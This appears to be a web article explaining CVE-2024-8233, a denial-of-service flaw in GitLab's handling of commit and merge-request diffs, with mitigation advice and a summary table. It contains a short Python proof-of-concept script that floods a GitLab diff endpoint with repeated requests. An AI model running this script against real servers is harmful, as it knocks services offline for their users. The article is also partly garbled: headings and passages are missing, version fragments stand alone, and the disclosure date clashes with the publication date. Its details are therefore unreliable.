On June 26th, 2024, cybersecurity researchers disclosed a new vulnerability in GitLab, tracked as CVE-2024-8233. This bug affects GitLab Community Edition (CE) and Enterprise Edition (EE), versions spanning from 9.4 up to but not including 17.4.6, 17.5 up to 17.5.4, and 17.6 up to 17.6.2. In simple terms, a malicious user could send certain requests related to commit or merge request diff files, resulting in denial of service (DoS)—GitLab would become slow, hang, or even crash.
This article explains what CVE-2024-8233 is, gives you a peek at the exploit, and tells you how you can safeguard your GitLab servers.
What is CVE-2024-8233?
The vulnerability lies in how GitLab handles requests for diff files—these are files that show what changes have been made between commits or merge requests. An attacker can intentionally make requests that ask for very large or complicated diffs, overwhelming the server and causing GitLab to become unresponsive.
Important: This does not allow an attacker to steal data or take control, but it does let them knock your GitLab instance offline.
Check your current version using
gitlab-rake gitlab:env:info
Vulnerability Details: How Does It Work?
Every time you browse a commit or a merge request in GitLab online, you can click "Changes" and GitLab generates a *diff*—showing all line-by-line changes. Under normal use, this isn't a big problem. But the way GitLab built its API left it open for abuse: the server would happily accept huge or complex diff requests without enough limitations.
A malicious request, like asking for the diff of a huge commit or a merge request with hundreds/thousands of changed files, uses up massive resources because GitLab tries to generate and stream out the diffs as quickly as possible.
An attacker could send repeated requests for these diffs, or for the same huge diff over and over, especially targeting public repositories.
If enough resources are consumed, GitLab might slow down or even crash entirely, leading to downtime—a classic Denial of Service (DoS).
Proof-of-Concept Exploit (For Learning Only!)
Below is a simplified Python script showing how an attacker might exploit this. For legal and ethical reasons, use it only on systems you own or have explicit permission to test.
import requests
GITLAB_URL = "https://gitlab.example.com";
REPO_PATH = "group/project"
COMMIT_ID = "abcdef123456..." # Substitute with a large commit SHA
# Endpoint to fetch diff for a commit
diff_url = f"{GITLAB_URL}/{REPO_PATH}/-/commit/{COMMIT_ID}.diff"
for i in range(100): # Try sending it 100 times in a row
try:
resp = requests.get(diff_url)
print(f"Request #{i+1} status: {resp.status_code} (length: {len(resp.content)})")
except Exception as e:
print(f"Error on request #{i+1}: {e}")
What this does:
Your developers can't access repositories, pipelines fail, and your team productivity suffers.
- If your GitLab is public, external attackers might use public data to pick huge commits and keep hammering your instance.
17.6.2
> Patch notes: GitLab Release Blog
Monitor for spikes in diff requests (monitor access logs or use WAF tools).
- Limit user API or web rate (see GitLab rate limiting docs).
Official References
- CVE Entry: CVE-2024-8233 on NVD
- GitLab Advisory: GitLab Security Release: 17.6.2, 17.5.4, and 17.4.6
- Patch Details: GitLab Releases
Update your GitLab. That's the single most important step.
- If you run public or high-traffic GitLab servers, consider always keeping up to date with the GitLab Security Blog for new advisories.
Summary Table
| Item | Detail |
|------------|--------------------------------------------------------|
| CWE | CWE-770 (Allocation of Resources Without Limits/Throttling) |
| Attack Type| Denial of Service (DoS) |
| Affects | GitLab CE/EE 9.4–17.4.5; 17.5–17.5.3; 17.6–17.6.1 |
| Fixed In | 17.4.6, 17.5.4, 17.6.2 |
| Exploit | Huge/persistent diff requests to commits/MRs |
| Severity | High |
Conclusion
CVE-2024-8233 is a good reminder that even routine developer tools like GitLab can be disrupted by resource exhaustion attacks. The best fix is to update now. Do not rely solely on firewalls or obscure project names for security. And regularly check your servers for similar performance issues.
More Reading
- Understanding GitLab diff mechanics
- Guide: Upgrading GitLab
*This article is original content. Please share responsibly.*
Timeline
Published on: 12/12/2024 12:15:28 UTC
